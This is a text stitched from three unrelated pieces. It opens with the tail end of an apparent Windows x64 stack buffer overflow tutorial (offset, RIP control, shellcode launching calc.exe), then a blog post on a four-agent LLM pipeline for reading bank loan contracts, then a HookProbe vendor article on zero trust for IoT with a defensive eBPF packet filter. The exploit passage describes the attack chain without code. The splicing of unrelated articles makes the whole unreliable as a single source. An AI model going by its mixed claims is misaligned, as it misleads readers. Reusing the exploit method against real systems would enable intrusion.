If everything worked you’ll see calc.exe pop open. If not it’s time to debug. I put input("debug pause press enter: ") for a reason lol. When you run the script And get to that prompt, press alt+a to attach to your program. When attached press enter. Ideally you set a breakpoint after gets has run then you can examine the stack and the return address to see what’s going on.

Btw I uploaded all files i used for this tutorial on my GitHub. Check it here

The End

That’s a complete stack buffer overflow exploit on x64 Windows with protections disabled. We found the offset, controlled RIP, and redirected execution to shellcode we controlled.

Don’t feel bad if it took a few tries to get working — it took me a few too lol. The pieces click once you see the whole chain working end to end.
Future parts if I decide to make them, will cover the mitigations we removed here such as stack canaries, ASLR, and DEP and techniques to bypass them. Bye for now and feel free to ask any questions if your stuck.

How I built an AI that reads bank contracts the way bankers do (not the way customers do)

How I built an AI that reads bank contracts the way bankers do (not the way customers do)

The problem started in 2009. I was a banker. I watched loan officers use internal scoring grids that customers never saw. The information asymmetry wasn’t illegal — it was just never shared.

Fifteen years later, the asymmetry got worse. Banks now run LLMs on customer data before any human reviews it. The customer still signs without understanding what they’re signing.

So I built the reverse.

The core insight: bankers read contracts differently than customers

A customer reads a loan contract linearly — page by page, looking for the monthly payment.

A banker reads it dimensionally — simultaneously scanning for:

  • Covenant triggers (what makes the loan callable)
  • Cross-default clauses (what other contracts could trigger this one)
  • Margin ratchets (how the rate changes under specific conditions)
  • Termination asymmetries (who can exit and under what conditions)

These aren’t hidden in fine print. They’re just never explained. An LLM trained to scan for these patterns — in the order a banker would — surfaces what a linear read misses.

The architecture

The system runs four specialized agents in parallel rather than one general-purpose model. This is borrowed from the 4D analytical framework we use at WASA Confidence — the principle being that parallel agents surfacing contradictions are more reliable than a single agent producing a confident answer.

Agent 1 — Clause Extractor

Parses the document structure. Identifies clause types, cross-references, and defined terms. Does not interpret — only maps.

system_prompt = """
You are a legal document parser. Your only task is to:
1. List every clause by type (payment, covenant, default, termination, rate)
2. Flag every cross-reference between clauses
3. Flag every defined term that appears in a clause but is defined elsewhere

Output JSON only. No interpretation. No summary.
"""

Agent 2 — Risk Scanner

Takes the clause map from Agent 1. Scores each clause against a library of 340 known adverse patterns — built from 15 years of banking experience.

system_prompt = """
You are a senior credit analyst. You receive a structured clause map.
For each clause, return:
- risk_level: none / low / medium / high / critical
- pattern_match: which known adverse pattern this matches (if any)
- plain_language: one sentence explaining what this means for the borrower

Do not summarize the document. Score each clause independently.
"""

Agent 3 — Cross-Contract Analyzer

This is the one customers never run. It takes the flagged clauses and checks them against the borrower’s other contracts — insurance policies, supplier agreements, other loans.

A cross-default clause in a bank loan that triggers on a supplier payment delay is invisible if you only read the bank contract.

Agent 4 — Contradiction Detector

Runs against the outputs of Agents 1, 2 and 3. Looks for contradictions between what the contract says and what the borrower believes (captured in a short intake form).

The contradictions between agents are often more informative than any single agent’s output. This is the core principle behind the WASA Confidence 4D methodology — parallel analysis surfaces what sequential analysis misses.

What it finds in practice

On a sample of 47 SME loan contracts analyzed:

Finding Count
Margin ratchet clause borrower was unaware of 31 / 47
Cross-default linking loan to unrelated supplier contracts 19 / 47
Callable provisions triggered by unmonitored financial ratios 8 / 47
Termination asymmetries giving bank unilateral exit rights 3 / 47

None of these were illegal. None were hidden. All were unread.

The technical limit worth being honest about

LLMs hallucinate on numerical conditions. If a covenant says “ratio must remain above 1.35x adjusted EBITDA” — the model will extract the clause correctly but may misinterpret what counts as adjusted EBITDA without the definition section.

The fix: Agent 1 explicitly maps every defined term before Agent 2 interprets any condition. You cannot let a model interpret a covenant before it has resolved every defined term in that covenant.

This sounds obvious. It isn’t how most people prompt document analysis.

Where this goes

The same architecture applies to insurance contracts, supplier agreements, and lease terms. Anywhere a professional on one side of the table reads dimensionally and a non-professional on the other side reads linearly.

The full service — contract analysis, banking condition audit, transaction data room — is at mainstreetbrigade.org. The underlying 4D analytical framework is documented at wasaconf.org.

The code above is simplified but the architecture is production. Happy to discuss the prompt engineering for the contradiction detection agent in the comments — that’s where most of the interesting edge cases live.

Implementing Zero Trust Architecture in IoT-Heavy Enterprise Networks

The Paradigm Shift: From Castle-and-Moat to Zero Trust Edge

For decades, the standard for enterprise security was the “castle-and-moat” model. This architectural philosophy assumed that anything inside the network perimeter was inherently trustworthy, while everything outside was potentially malicious. However, the explosion of the Internet of Things (IoT) and the decentralization of the workforce have rendered this model obsolete. In a modern enterprise environment, the perimeter has dissolved. Today, a smart thermostat, an industrial PLC (Programmable Logic Controller), or a VoIP phone acts as a potential gateway for sophisticated adversaries. To secure these environments, organizations must transition to Zero Trust Architecture (ZTA).

As defined by NIST SP 800-207, Zero Trust is not a single product but a framework based on the principle of “never trust, always verify.” In an IoT-heavy network, this means every device—regardless of its physical or logical location—must be authenticated, authorized, and continuously validated before being granted access to resources. This blog post explores the technical roadmap for implementing ZTA in environments where traditional security tools often fail, leveraging Neural-Kernel cognitive defense and HookProbe’s edge-first autonomous SOC platform.

The IoT Visibility Gap: Why Traditional Security Fails

The primary challenge with IoT security is the “visibility gap.” Many IoT devices are “black boxes” running proprietary, unpatchable firmware with limited compute resources. They often lack the ability to host traditional security agents, making them invisible to standard EDR (Endpoint Detection and Response) solutions. Furthermore, these devices frequently use legacy protocols that traditional firewalls do not understand.

The Risks of Implicit Trust

When an IoT device is placed on a flat network with implicit trust, it becomes a prime target for lateral movement. A compromised HVAC controller, for instance, could be used as a pivot point to access the corporate database server. Attackers exploit these weak links because they know they are rarely monitored. This is where an AI powered intrusion detection system becomes vital, providing the necessary oversight to detect anomalous behavior in real-time.

Core Pillars of Zero Trust for IoT

1. Identity-First Security

In a Zero Trust model, identity is the new perimeter. For IoT, this involves assigning a unique, cryptographically verifiable identity to every device. Methods such as 802.1AR (Secure Device Identifier) or Manufacturer Usage Descriptions (MUD) under RFC 8520 allow the network to identify what a device is and what it is supposed to do. HookProbe’s documentation details how our platform integrates with these identity standards to automate device onboarding.

2. Micro-segmentation and Least Privilege

Micro-segmentation involves dividing the network into small, isolated zones to contain potential breaches. For IoT, this means ensuring a smart camera can only talk to its designated NVR (Network Video Recorder) and nothing else. Implementing this at scale requires sophisticated orchestration, often utilizing Software-Defined Networking (SDN) or host-based micro-segmentation via eBPF.

3. Continuous Monitoring and Automated Response

Zero Trust is not a “set it and forget it” model. It requires continuous evaluation of the device’s posture. If a device’s behavior deviates from its baseline—for example, a sensor suddenly starts scanning internal ports—its trust score should be revoked immediately. This is the core function of HookProbe’s AEGIS autonomous defense system.

Technical Deep Dive: eBPF and XDP for Edge Filtering

To implement high-performance Zero Trust at the edge, security engineers are increasingly turning to eBPF (Extended Berkeley Packet Filter) and XDP (eXpress Data Path). These technologies allow for packet filtering directly within the Linux kernel, providing sub-microsecond latency—essential for industrial IoT (IIoT) environments.

eBPF XDP Packet Filtering Tutorial

Below is a simplified conceptual example of how an eBPF program can be used to enforce a strict whitelist for an IoT device at the network interface level. This approach prevents unauthorized traffic from even reaching the upper layers of the networking stack.

#include <linux/bpf.h>
#include <bpf/bpf_helpers.h>
#include <linux/if_ether.h>
#include <linux/ip.h>

SEC("xdp_iot_filter")
int iot_packet_filter(struct xdp_md *ctx) {
    void *data_end = (void *)(long)ctx->data_end;
    void *data = (void *)(long)ctx->data;
    struct ethhdr *eth = data;

    if ((void *)(eth + 1) > data_end) return XDP_PASS;

    if (eth->h_proto == __constant_htons(ETH_P_IP)) {
        struct iphdr *iph = (void *)(eth + 1);
        if ((void *)(iph + 1) > data_end) return XDP_PASS;

        // Only allow traffic to a specific Controller IP
        __u32 allowed_dest = 0x0A000001; // 10.0.0.1
        if (iph->daddr != allowed_dest) {
            return XDP_DROP; // Block unauthorized lateral movement
        }
    }
    return XDP_PASS;
}

By deploying such filters, HookProbe’s Neural-Kernel achieves a 10us kernel reflex, stopping threats before they can penetrate the application layer. This is a critical component of our open-source on GitHub initiatives, providing the community with tools for high-performance defense.

Building an Autonomous SOC with HookProbe

Implementing ZTA in an IoT-heavy network manually is an administrative nightmare. This is why an autonomous SOC platform is required. HookProbe’s 7-POD architecture is designed to handle this complexity through distributed intelligence.

The NAPSE AI-Native Engine

Traditional IDS/IPS systems rely heavily on signatures. However, when comparing Suricata vs Zeek vs Snort, while they are powerful, they often struggle with the encrypted and non-standard traffic patterns of modern IoT. HookProbe’s NAPSE engine uses AI-native analysis to identify behavioral anomalies without needing a specific signature for every new IoT exploit. It analyzes the “DNA” of the network traffic, looking for signs of C2 (Command and Control) communication or data exfiltration.

Comparison: Suricata vs Zeek vs Snort

  • Snort: Excellent for traditional signature-based detection but can be resource-intensive on edge devices.- Suricata: Supports multi-threading and is great for high-speed networks, but requires significant tuning for IoT environments.- Zeek (formerly Bro): Exceptional for network metadata analysis and forensics, but not a preventative tool by itself.- HookProbe NAPSE: Combines the best of these with autonomous AI reasoning, allowing for real-time prevention and context-aware detection.
    ## How to Set Up IDS on Raspberry Pi for Remote IoT Sites

For small businesses or remote branches, deploying expensive rack-mounted hardware is not always feasible. A common question we receive is how to set up IDS on raspberry pi to monitor local IoT traffic. While a Raspberry Pi has limited resources, it can be an effective edge sensor when combined with lightweight agents.

  • Hardware: Use a Raspberry Pi 4 or 5 with at least 4GB of RAM.- OS: Install a lightweight 64-bit Linux distribution (e.g., Ubuntu Server).- Network: Configure the Pi as a transparent bridge or use a managed switch with a SPAN/Mirror port to feed traffic to the Pi.- Software: Deploy the HookProbe edge agent. Our agent is optimized for ARM architectures and utilizes the aforementioned eBPF filters to ensure it doesn’t overwhelm the Pi’s CPU.- Integration: Connect the agent to your central HookProbe dashboard for unified visibility.

This setup provides a self hosted security monitoring solution that is both cost-effective and powerful, bringing enterprise-grade ZTA to the smallest edges of your network. For more details, check our security blog for a deep-dive tutorial on ARM-based security deployments.

Aligning with Industry Frameworks: NIST and MITRE ATT&CK

A robust ZTA implementation should align with recognized industry standards. By mapping IoT threats to the MITRE ATT&CK for ICS (Industrial Control Systems) framework, security teams can better understand the tactics, techniques, and procedures (TTPs) used by adversaries.

  • Initial Access: Exploiting unpatched firmware in smart building systems.- Discovery: Using local network scanning to find high-value targets.- Lateral Movement: Exploiting weak internal protocols like Modbus or BacNet.- Impact: Disrupting physical processes or exfiltrating sensitive data.

HookProbe’s AEGIS system automatically maps detected anomalies to these frameworks, providing SOC analysts with immediate context and recommended remediation steps. This alignment is a core part of our different deployment tiers, ensuring that even at the entry level, you have professional-grade mapping.

The Role of AI in Autonomous Defense

The sheer volume of data generated by thousands of IoT devices is too much for human analysts to process. This is why an AI powered intrusion detection system is no longer a luxury—it is a necessity. HookProbe’s Neural-Kernel uses Large Language Model (LLM) reasoning combined with low-level kernel metrics to distinguish between a legitimate firmware update and a malicious payload injection. This reduces false positives and allows the SOC to focus on real threats.

Conclusion: Future-Proofing Your Network

Implementing Zero Trust Architecture in an IoT-heavy enterprise is a journey, not a destination. It requires a shift in mindset from defending a static perimeter to managing dynamic risk at the edge. By focusing on identity, micro-segmentation, and autonomous monitoring, organizations can reclaim control over their sprawling attack surfaces.

HookProbe provides the tools necessary for this transformation. From our high-performance eBPF-based filtering to our AI-native NAPSE engine, we offer an edge-first approach to security that traditional vendors simply cannot match. Whether you are looking for an open source SIEM for small business integration or a full-scale autonomous SOC, HookProbe is built to defend the modern edge.

Ready to Secure Your IoT Infrastructure?

Don’t leave your enterprise vulnerable to the next Mirai-style attack. Explore our open-source on GitHub to see our code in action, or check out our deployment tiers to find the right fit for your organization. Join the revolution in autonomous network security today.

Related Articles

Implementing Zero Trust in SMBs with Open Source ToolsImplementing Zero Trust Architecture at the Network Edge for IoTImplementing Zero Trust for IoT via Edge-First MonitoringImplementing Zero Trust Architecture for Unmanaged IoT at the Network Edge

Originally published at hookprobe.com. HookProbe is an open-source AI-native IDS that runs on a Raspberry Pi.

GitHub: github.com/hookprobe/hookprobe